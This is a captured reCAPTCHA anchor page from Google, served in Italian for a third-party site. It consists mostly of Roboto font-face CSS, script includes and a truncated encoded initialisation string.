

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc30r4UAAAAAGcjzHdobPCxY7Sjo8GxUIa9p7Yy&co=aHR0cHM6Ly93d3cucm9zYW5lcm9saXZlLml0OjQ0Mw..&hl=it&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lya9w0iwxzwy
body_size: 48460
content:
<!DOCTYPE HTML><html dir="ltr" lang="it"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q9XpQTK01xsBHzJaJZzw1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__it.js" nonce="Q9XpQTK01xsBHzJaJZzw1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q9XpQTK01xsBHzJaJZzw1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22HibDgkjDlnLDqkxfwr1Hw7kiQcKUw6wZwrpBIidYw7XCphHDqEU/w55NZDnCq8KrciIkwqMyW8ObTMO+wo3Dl8K5Z00/[base64]/Dl8KnSCnCnTDDoGFGw4fCu8OXw7YiwoDCtlTDmHzDkBdZU1oxE8KKcMOzVsOzw5s/w7YdCCXCq3MWw4xzE3vDjsOPwoBmRsO0wpM5T2lSwrx6w4Iub8ODPgzDpkBraMOpJVMNSsKBwqgIw7vDo8OeTw7DtBzDhTLCkcObJyXCqcKpw7/DnlPCjsO3wr7DkBNMw6LCqsOAJTlDwoAow4UgCQvDnHBpJcO7wpl8wovDnTpXwpd7V8OrVMKLwpnCo8KFwp7CmFU4wox/[base64]/DqsKdw7wvCQTDh8O/bXZTJ8KbwrrCrsKnw7vDgMOYwoXDt8OPw6XClXZtccK5wrIPZSwtw5jDkA7DmsOjw4nDssOAcsOUwqzClsK9wp/[base64]/[base64]/DksKYwrXDvWseHcKHwoHDq2ozw4vCvMOJN8OFw7bCg8OESXQXw53CjyUUwrXCgMKoJ0EXVsOYaTDDpcKBwrbDkxtcF8KVCVjDpsK9bAF4Q8O4RFRow6zCgUshw4dxBEjDjMOwwobDrcOewrbDocK8L8Oyw4fClsOPf8O3w5XCsMKGwoXDvgUeIcOAw5PDp8KUw7p/IgAYf8Ozw5zDmgdCwrRDw6HDkGl4wqDDkUjDh8K9wr3Du8OQwofCi8KpbsOVBcKLe8OGw55xwq5xw6BWw47Cj8KZw68FfMKQb0LCkQLCujHDmsKTwr3Cp1/Cg8KDXh1LUCbClSDDisOfJcK2bWzCk8KGKUotZMOofXDCusKXG8O/w5NtSk4/w5fDjcKBwrPDmAUYwrnDhMK+HcKECMOIdBLDvkBJUgjDkUPClinDojQswohjF8Odw79xK8O2QcKdKMOYwopmCD3DncKaw6ZrFsO0wqp5wrvCpTh9w73Dox97U1ZxNC/CrcKUw7p7worDiMOdw5Buw6/DlGYVw5kQfMKrScOgS8KpwrTCqsKqITbCoV0fwrQhwoQ9wrwmw6t2GcO4w7vCsRQiNMOtL1/Dn8KlAkbDnXhNQkjDnQ3DlWrDocK2wrpOwpIOLjXDvBMGwoTCq8K8w5lHTcKYWgrDmRPDj8Obw4E2T8Ojw4lYY8OEwqTClsKvw6XDk8KTwo1+w5sAYcO9wqsQwqPChDBuD8O3w4XCsRhUwpzCq8OiSSdqw65ewr7Cl8KRwrk6CcKWwp43wo/DhMOWAMK+GMOqw5ARI0bCpMOpwo1pIw3Dsk7Crycjw6nCrE5swpTCnMOjEMKqDjMUwqnDncKrB2PDscKuGUnDpmfDjg7DhA0obMOROMK5bsOCw5VDw50Twr/DjcK3wqTCpHDCq8OcwqQbw7XDlkXCnXR0NzMMMCPCg8KpwpseIcORwrZMwqInwrEFV8Kbw6HCh8OlQHZsLcOiwr9zw7LDlApsPsOXREnDm8OfFsKzYcO0w79jw64ReMO1PcKZE8Orw6XCl8OwwpTCosOIJWrChMOQwpd9w4/CkFMAw6YtwozCvgY6wpTDulQiwqXCrsOOczR5RcK3w64zPVfDjgrDhcKpwoMVwq/ClGHDgMKAw5gGWQZTwpkaw4XCuMK2Q8O7wrzDpMKjwq0hw6vCncKewpUvLMKFwpAPw43ClSEjEBsywonDimQBw5HCjsO9BMOJwpdaJsO/XsODwqovwpLDtsKzwqzDphTDqT/CsBrDolfDhsODCHbCrMKZw59MPnTDnBrCq13DpwvDoCgDwrTCmMK8CV8Ww5IWw5TDi8OLwr